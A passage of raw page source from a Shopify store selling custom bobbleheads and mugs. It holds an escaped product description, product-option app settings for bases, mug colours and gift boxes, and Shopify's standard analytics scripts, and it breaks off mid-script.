#ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e"}; 

		ymq_option.ymq_has_only_default_variant = true; 
		 
			ymq_option.ymq_has_only_default_variant = false; 
		 

        
            ymq_option.ymq_status = {}; 
             

            ymq_option.ymq_variantjson = {}; 
             

            ymq_option.ymq_option_data = {}; 
            

            ymq_option.ymq_option_condition = {}; 
             
        
        
        ymq_option.product_collections = {};
        
            ymq_option.product_collections[563463848209] = {"id":563463848209,"handle":"all","title":"all","updated_at":"2026-01-23T20:05:45+08:00","body_html":null,"published_at":"2024-08-19T10:56:37+08:00","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ShopWill"}],"published_scope":"web"};
        
            ymq_option.product_collections[296191754397] = {"id":296191754397,"handle":"best-selling","updated_at":"2026-01-23T20:05:45+08:00","published_at":"2022-03-07T14:23:50+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Best Selling","body_html":"","image":{"created_at":"2022-05-22T11:17:55+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/home-17.jpg?v=1653189475"}};
        
            ymq_option.product_collections[565660877073] = {"id":565660877073,"handle":"birthday-gifts","updated_at":"2026-01-23T20:05:45+08:00","published_at":"2024-08-31T20:41:22+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Birthday Gifts","body_html":"","image":{"created_at":"2024-10-31T21:32:22+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/24-DH-9.jpg?v=1730381543"}};
        
            ymq_option.product_collections[278372319389] = {"id":278372319389,"handle":"fully-customized","updated_at":"2026-01-22T20:06:28+08:00","published_at":"2021-08-28T11:09:03+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Fully Customized","body_html":"The origins of bobbleheads in the 1960s via the large sports leagues, bobbleheads are adorable and hilarious dolls perfect for car dashboards, desks, and cake topper. Whether you are looking for an interesting decorative piece that’s also sentimental or a fun gift for your loved one, \u003cstrong\u003ecustomized bobbleheads\u003c\/strong\u003e are the way to go.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eIf you can imagine it, we can produce it, \u003cstrong\u003e100% fully customized bobblehead\u003c\/strong\u003e will be a good choice. Bobblegifts UK specializes in making customized bobbleheads for various special occasions. From \u003ca href=\"\/collections\/graduation-gifts\" target=\"_blank\"\u003egraduations\u003c\/a\u003e to \u003ca href=\"\/collections\/wedding\" target=\"_blank\"\u003eweddings\u003c\/a\u003e, we can personalize bobbleheads for specific life events.","image":{"created_at":"2021-08-29T13:47:00+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/Fully-Customized-13.jpg?v=1730690886"}};
        
            ymq_option.product_collections[305149149341] = {"id":305149149341,"handle":"new-arrivals","updated_at":"2026-01-23T20:05:45+08:00","published_at":"2022-10-13T19:57:51+08:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"New Arrivals","body_html":"","image":{"created_at":"2024-10-31T20:58:14+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/New_Arrivals.jpg?v=1730379495"}};
        
            ymq_option.product_collections[278370943133] = {"id":278370943133,"handle":"wedding","updated_at":"2026-01-21T20:05:49+08:00","published_at":"2021-08-28T10:32:08+08:00","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Wedding","body_html":"Getting married is one of those events that you will remember and cherish for the rest of your life. If you're looking for something to commemorate this big life event, we've got you covered.\u003cbr\u003e\u003cbr\u003eBobblegifs UK specializes in hand carved beautiful \u003cstrong\u003ewedding bobbleheads\u003c\/strong\u003e. Our bobbleheads also double as \u003cstrong\u003ewedding cake topper\u003c\/strong\u003e that you can keep and cherish forever. You can place a wedding bobblehead on your desk or car dashboard for a constant reminder of your love.\u003cbr\u003e\u003cbr\u003eWith years of experience, our designs perfectly capture the essence of your bobblehead. From expressions to gorgeous outfits, you can count on us to pay attention to every detail. If You Can Imagine It, We Can Produce It. \u003cstrong\u003eCustomized Bobblehead\u003c\/strong\u003e Will Be a Good Choice.","image":{"created_at":"2021-08-29T13:48:55+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/www.bobblegifts.co.uk\/cdn\/shop\/collections\/Wedding-11-2.jpg?v=1730379534"}};
        

        ymq_option.ymq_template_options = {};
        ymq_option.ymq_option_template = {};
  		ymq_option.ymq_option_template_condition = {}; 
        
        
        

        
            ymq_option.ymq_option_template_sort = `1,2`;
        

        
            ymq_option.ymq_option_template_sort_before = false;
        
        
        ymq_option.ymq_option_template_c_t = {};
  		ymq_option.ymq_option_template_condition_c_t = {};
        ymq_option.ymq_option_template_assign_c_t = {};


        
        
        

        
            
            
                
                
                
                    ymq_option.ymq_template_options[`tem2`] = {"template":{"ymq2tem1":{"id":"2tem1","type":"12","label":"Upload Your Photo:","file_num":"2","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","file_type":"1","cropped_type":"0","rectangle_ratio":"","btn_text":"Upload"},"ymq2tem2":{"id":"2tem2","type":"5","options":{"2tem2_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/black.jpg?v=1739796112","qty_input":0},"2tem2_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_2","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/white.jpg?v=1739796112","qty_input":0},"2tem2_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_3","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Yellow","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/yellow.jpg?v=1739796112","qty_input":0},"2tem2_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_4","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Pink","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/pink.jpg?v=1739796112","qty_input":0},"2tem2_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_5","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Red","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/red.jpg?v=1739796112","qty_input":0},"2tem2_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_6","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Grey","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/grey.jpg?v=1739796112","qty_input":0},"2tem2_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_7","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Navy","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/navy-1.jpg?v=1739796112","qty_input":0},"2tem2_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"2tem2_8","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Black+ White","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Black_handle-1.jpg?v=1739796112","qty_input":0}},"label":"Choose Your Mug:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq2tem3":{"id":"2tem3","type":"2","label":"Special Request:","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":"10230591553809,10230591422737,10230591455505,10230591783185"},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem2`] = ymq_option.ymq_template_options[`tem2`]['assign'];
                
            
                
                
                
                    ymq_option.ymq_template_options[`tem1`] = {"template":{"ymq1tem1":{"id":"1tem1","type":"5","options":{"1tem1_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-Standard_Circle.jpg?v=1735623251","qty_input":0},"1tem1_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_2","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Shape Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartshape.jpg?v=1735623252","qty_input":0},"1tem1_3":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_3","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Gift Box Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-giftbox.jpg?v=1735623252","qty_input":0},"1tem1_4":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_4","price":"2","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Standard Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-circlewithlock.jpg?v=1735623251","qty_input":0},"1tem1_5":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_5","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Heart Lock Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-heartwithlock.jpg?v=1735623251","qty_input":0},"1tem1_6":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_6","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Sandy Beach Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-beach.jpg?v=1735623251","qty_input":0},"1tem1_7":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_7","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-love.jpg?v=1735623251","qty_input":0},"1tem1_8":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_8","price":"6","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Love Heart Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-loveheart.jpg?v=1735623251","qty_input":0},"1tem1_11":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_11","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Baseball Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/BaseBall_Base.jpg?v=1749102398","qty_input":0},"1tem1_12":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_12","price":"5","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Soccer Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Soccer_Base.jpg?v=1749102398","qty_input":0},"1tem1_9":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem1_9","price":"8","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Book Base","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/Base-book.jpg?v=1735623251","qty_input":0}},"label":"Choose Your Base Style","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":""},"ymq1tem2":{"id":"1tem2","type":"1","label":"Limited Time Free Base Inscription(Up to 25 letters)","max_char":"25","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","one_time":"0","placeholder":"","min_char":"","default_text":"","min":"","max":"","field_type":"1"},"ymq1tem3":{"id":"1tem3","type":"5","options":{"1tem3_1":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_1","price":"","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"No Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/nobox.jpg?v=1735623251","qty_input":0},"1tem3_2":{"link":"","allow_link":0,"add_price_type":1,"variant_id":0,"handle":"","product_id":0,"variant_price":0,"variant_title":"","weight":"","sku":"","id":"1tem3_2","price":"3","cost_price":"","option_discount_type":"1","option_discount":"","option_percentage_discount":"","percentage_price":"","price_type":"1","value":"Add A Gift Box","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0591/7039/0173/files/withbox.jpg?v=1735623252","qty_input":0}},"label":"Add A Gift Box?","open_new_window":1,"is_get_to_cart":1,"unbundle_variant":0,"bundle_variant_type":"1","onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"Needbase","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                    ymq_option.ymq_option_template_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['template'];
                    ymq_option.ymq_option_template_condition_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[`tem1`] = ymq_option.ymq_template_options[`tem1`]['assign'];
                
            
        

        try{
            if(typeof window.ymq_option_theme_tem == 'object'){
                Object.keys(window.ymq_option_theme_tem).forEach(key => {
                    ymq_option.ymq_template_options[key] = window.ymq_option_theme_tem[key];
                    ymq_option.ymq_option_template_c_t[key] = window.ymq_option_theme_tem[key]['template'];
                    ymq_option.ymq_option_template_condition_c_t[key] = window.ymq_option_theme_tem[key]['condition'];
                    ymq_option.ymq_option_template_assign_c_t[key] = window.ymq_option_theme_tem[key]['assign'];
                })    
            }
        }catch(e){
        
        }


        
        
        
        

                                               
	
</script>
<script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/spotlight.js" defer></script>

    
        <script src="https://cdn.shopify.com/extensions/019bc965-bf41-7b39-82a0-ee7dab36fa4a/ymq-product-options-variants-420/assets/ymq-option.js" defer></script>
    
<!-- END app snippet -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie-app-embed.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/8d2c31d3-a828-4daf-820f-80b7f8e01c39/nova-eu-cookie-bar-gdpr-4/assets/nova-cookie.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59170390173,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 